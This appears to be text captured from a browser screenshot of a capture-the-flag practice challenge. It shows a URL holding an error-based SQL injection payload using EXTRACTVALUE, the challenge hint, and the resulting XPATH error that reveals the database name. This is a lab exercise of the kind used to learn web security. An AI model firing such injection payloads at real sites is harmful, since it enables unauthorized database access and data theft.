 不安全 http://challenge.qsnctf.com:30902/?id=1' OR EXTRACTVALUE(1, CONCAT(0x7e, (SELECT database())))--+
... BUUCTF在线评测 青少年CTF练习平台 题库 | NSSCTF BaseCTF2024新生赛 ... 攻防世界 PolarD&N 十六夜咲夜|插画师R.
Use get method send id to start find flag.
XPATH syntax error: '~security'